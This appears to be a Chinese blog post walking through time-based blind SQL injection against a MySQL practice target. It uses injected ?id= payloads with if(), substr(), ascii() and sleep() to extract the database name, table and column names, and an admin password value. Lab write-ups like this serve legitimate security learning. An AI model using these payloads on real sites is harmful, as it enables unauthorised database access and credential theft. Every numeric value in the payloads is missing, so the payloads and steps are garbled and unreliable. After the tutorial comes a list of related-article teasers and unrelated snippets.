大哥带我们的mysql注入 基于时间的盲注

?id= and if(length((select database()))>,,sleep())

?id= and if(length((select database()))>,,sleep())

if语句/if()函数

在基于时间型SQL盲注中,我们经常使用条件语句来判断我们的操作是否正确:

?id= and =

?id= and =

返回的都是同一个页面

用测试语句 and sleep(5) 判断 是否存在时间盲注

构造语句

?id= and if(ascii(substr((select database()),,))>,,sleep())

这句话的意思是如果返回的事错误 那我就sleep(5)秒

好的我们的语句构造成功

0X01爆数据库长度

?id= and if(length((select database()))>,,sleep())

?id= and if(length((select database()))>,,sleep()) 0.1

?id= and if(length((select database()))>,,sleep()) 5.12秒响应

那么我们可以判断我们的数据库长度是4

好的那么我们接下来开始爆破表名

语句构造 查看第一个字母 1秒



?id= and if(ascii(substr((select table_name from information_schema.tables where table_schema='test' limit ,),,))>,,sleep())

?id= and if(ascii(substr((select table_name from information_schema.tables where table_schema='test' limit ,),,))>,,sleep())

响应5秒为错误的 那么ascii应该小于100

最后我们报出来为admin

0X02爆字段名

构造语句



?id= and if(ascii(substr((select column_name from information_schema.columns where table_name='admin' limit,,),,))>,,sleep()) 1秒

?id= and if(ascii(substr((select column_name from information_schema.columns where table_name='admin' limit ,),,))>,,sleep()) 5秒

那么我们逐步拆解就好

0X04爆破字段名

?id= and if(ascii(substr((select password from admin limit ,),,))>,,sleep()) 1秒

?id= and if(ascii(substr((select password from admin limit ,),,))>,,sleep()) 5秒

那我们可以得到我们的password的字段值561465sd1561465165156165 MD5

谢谢大哥搭的靶场 多学多思

大哥带我们的mysql注入 基于时间的盲注的更多相关文章

- 大哥带我们的mysql注入 基于bool的盲注

盲注 那么我们来了解一点盲注的语法 这里面是语法的介绍 https://blog.csdn.net/alex_seo/article/details/82148955 0X01第一步我们先判断当前数据 ...

- mysql基于“时间”的盲注

无需页面报错,根据页面响应时间做判断! mysql基于时间的盲注 =================================================================== ...

- SQL基于时间的盲注过程

0x00 前言 由于要使用到基于时间的盲注,但是我觉得基于时间的盲注其实就是基于布尔的盲注的升级版,所以我想顺便把基于布尔的盲注分析总结了: 首先我觉得基于时间的盲注和基于布尔的盲注的最直观的差别就是 ...

- Python:SQLMap源码精读—基于时间的盲注(time-based blind)

建议阅读 Time-Based Blind SQL Injection Attacks 基于时间的盲注(time-based blind) 测试应用是否存在SQL注入漏洞时,经常发现某一潜在的漏洞难以 ...

- DVWA-基于布尔值的盲注与基于时间的盲注学习笔记

DVWA-基于布尔值的盲注与基于时间的盲注学习笔记 基于布尔值的盲注 一.DVWA分析 将DVWA的级别设置为low 1.分析源码,可以看到对参数没有做任何过滤,但对sql语句查询的返回的结果做了改变 ...

- 2019-9-9:渗透测试,基础学习,phpmyadmin getshell方法,基于时间的盲注,基于报错的注入,笔记

phpmyadmin getshell方法1,查看是否有导入导出设置 show global variables like '%secure-file-priv%';2,如果secure-file-p ...

- mysql order by基于时间的盲注

order by后面的注入,一般先尝试报错注入,无报错的时候可以通过rand(ture)和rand(false)来进行bool型盲注,但是今天遇到完全没有数据回显的(也就是数据库中没有数据)情况,这就 ...

- 大哥带我们的mysql注入

这是今天的任务 任务三个 : 第一个手工注入找出admin用户的密码,第二个读取我phpstudy中mysql的my.ini这个配置文件的内容,第三个是通过这个注入点写入一个webshell, 都是 ...

- 深入浅出带你玩转sqlilabs(五)-布尔/延时盲注与二次注入

SQL测试-基于布尔,延时盲注 布尔,延时注入常用到的判断语句 regexp regexp '^xiaodi[a-z]' 匹配xiaodi及xiaodi...等 if if(条件,5,0) 条件成立 ...

随机推荐

- windows环境下搭建mysql主从

参考 windows环境下mysql主从配置 1. 环境 参数 说明 主库所在的操作系统 win7 主库的版本 mysql-5.6.46-winx64 主库的ip地址 127.0.0.1 主库的端口 ...

- Codeforce1196_D_F

D RGB Substring 题意 给定一个只含RGB三种字符的字符串,问最少修改多少个字符,能使得修改后的字符串存在一个长度为\(k\)的子串是...RGBRGB...这个循环字符串的子串. 分析 ...

- ELK-6.5.3学习笔记–elk基础环境安装

本文预计阅读时间 13 分钟 文章目录[隐藏] 1,准备工作. 2,安装elasticsearch. 3,安装logstash. 4,安装kibana 以往都是纸上谈兵,毕竟事情也都由部门其他小伙伴承 ...

- redis 模拟redis server接收信息

一.实现说明 客户端使用jedis正常set值到redis服务器 2. 模拟服务器接收jedis发送的信息 二.jedis客户端代码 package com.ahd.redis; import r ...

- 一个常用的通过curl发送HTTP请求的函数

function: function curl_get($url, $params) { return curl_http($url, $params, 'GET'); } function curl ...

- vuex的简单理解

初次接触vuex,谈谈我自己的理解.有待后期改进 首先要知道,Vuex 是专门为 Vue.js 设计的状态管理库.我们知道在用vue.js进行前端项目开发时,会出现很多组件相互之间调用属性.状态,小项 ...

- React Native 底部导航栏

首先安装:npm install react-native-tab-navigator 然后再引入文件中 import TabNavigator from 'react-native-tab ...

- Delphi 常用系统函数与过程

- Git 查看远端仓库地址

git remote -v

- ArrayList与LinkedList的区别

两者区别大致分为以下几点: 1.ArrayList采用的是采用的是数组形式保存数据,这种方式将对象放在连续的位置中(线性存储):LinkedList采用的将对象放在独立的空间中,每个空间还保留下一个节 ...